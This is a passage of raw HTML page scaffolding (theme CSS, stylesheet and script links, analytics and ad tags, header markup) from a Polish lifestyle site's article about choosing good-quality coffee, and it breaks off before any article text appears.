80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://stylowymag.pl/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://stylowymag.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1768982406' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://stylowymag.pl/wp-content/themes/theissue/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/The-Issue-Child/style.css?ver=1768982406' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-app-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/theissue/assets/css/app.css?ver=1768982406' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-post-detail-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/theissue/assets/css/app-post-detail.css?ver=1768982490' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:Verdana, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {font-family:Verdana, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {font-family:Verdana, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {font-size:14px;line-height:1.9em !important;}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.logo-holder .logolink .logoimg {max-height:60;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60;}@media screen and (max-width:1023px) {.header.header-mobile .logo-holder .logolink .logoimg {max-height:px;}.header.header-mobile .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:px;}}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:30px;}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:100%;height:30px;}#mobile-menu .logolink .logoimg {max-height:40px;}#mobile-menu .logolink .logoimg {max-height:100%;height:40px;}.header:not(.fixed):not(.header-mobile):not(.style1) {padding-top:25px;}.header.style1 .header-logo-row {padding-top:25px;}.header:not(.header-mobile):not(.fixed) .logo-holder {padding-top:10px;padding-bottom:10px;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#f75454;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover .thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#f75454;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#f75454;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#de4c4c;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(247,84,84, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(247,84,84, 0.15);}.thb-lightbox-button:hover {background-color:rgba(247,84,84, 0.05);}.thb-tabs.style3 .vc_tta-panel-heading h4 a:before {background-color:rgba(247,84,84, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover .thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#f75454;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#f75454;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#f75454;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#f75454;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator .indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#f75454;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#f75454;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#f75454;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #f75454, 0 1px 0 #f75454;-webkit-box-shadow:inset 0 -3px 0 #f75454, 0 1px 0 #f75454;box-shadow:inset 0 -3px 0 #f75454, 0 1px 0 #f75454;}.page-id-43402 #wrapper div[role="main"],.postid-43402 #wrapper div[role="main"] {}.footer {background-color:#f8f8f8 !important;}.subfooter {background-color:#f8f8f8 !important;}.footer .footer-logo-holder .footer-logolink .logoimg {max-height:30;}.subfooter .footer-logo-holder .logoimg {max-height:40px;}
/*# sourceURL=thb-post-detail-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='thb-style-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/The-Issue-Child/style.css?ver=1768982406' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-typekit-css' href='https://stylowymag.pl/wp-content/cache/min/1/bcg7uhm.css?ver=1768982406' type='text/css' media='' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://stylowymag.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-paginate-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=1768982406' type='text/css' media='screen' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/cache/min/1/wp-content/uploads/caos/97654756.js?ver=1768982407" id="caos-gtag-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" id="caos-gtag-js-after">
/* <![CDATA[ */
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-GQE2W3FMXH', {"cookie_domain":"stylowymag.pl","cookie_flags":"samesite=none;secure","allow_google_signals":true});
	
//# sourceURL=caos-gtag-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://stylowymag.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylowymag.pl/wp-json/wp/v2/posts/43402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylowymag.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stylowymag.pl/?p=43402' />
<link rel="alternate" hreflang="pl-PL" href="https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402"/>
<link rel="alternate" hreflang="pl" href="https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402"/>
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://stylowymag.pl/wp-content/uploads/2019/09/fav-48x48.png" sizes="32x32" />
<link rel="icon" href="https://stylowymag.pl/wp-content/uploads/2019/09/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylowymag.pl/wp-content/uploads/2019/09/fav.png" />
<meta name="msapplication-TileImage" content="https://stylowymag.pl/wp-content/uploads/2019/09/fav.png" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='custom-css-pro'>a.nored, a.nored::after, a.mfp-image, a.mfp-image:after {
    content: '';
    top: 100% !important;
    left: 0;
    width: 100%;
    border-bottom: 1px solid #ffffff !important;
    border-bottom-color:  #ffffff !important;
}
.entry-content a {
    color:#f75454;
}
.entry-content a:hover {
    text-decoration:none;
}

#toc_container a {
    color:#0a0a0a !important;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-43402 single-format-standard wp-theme-theissue wp-child-theme-The-Issue-Child translatepress-pl_PL thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-light right-click-off thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-off thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-8.2 vc_responsive">
<!-- Start Wrapper -->
<div data-rocket-location-hash="d91cd8fb38ae174735a0b3e0d076a028" id="wrapper" class="thb-page-transition-off">

			<!-- Start Fixed Header -->
		<header data-rocket-location-hash="b6ba42430a7d5b92bcaf1e06f0b408f8" class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div data-rocket-location-hash="d2889f5142dd9ac8be7142ec7a97992a" class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Teraz Czytasz</span>
					<div class="fixed-article-title">
					<h6 id="page-title">Jak wybrać kawę dobrej jakości?</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
	</header>
		<!-- End Fixed Header -->
			<div data-rocket-location-hash="476712aff8d2a8138e05b1ba0623fb96" class="subheader style1 light subheader-mobile-off subheader-full-width-off">
	<div data-rocket-location-hash="f9c00dade224b896deca78c9f62e7d7b" class="row subheader-row">
		<div class="small-12 medium-6 columns subheader-leftside">
					</div>
		<div class="small-12 medium-6 columns subheader-rightside">
					</div>
	</div>
</div>
	<div data-rocket-location-hash="e82d0c01020cce7031324bedc0c4ac05" class="mobile-header-holder">
	<header data-rocket-location-hash="ae9cfe0e7523a04c08c6710d6984ece0" class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
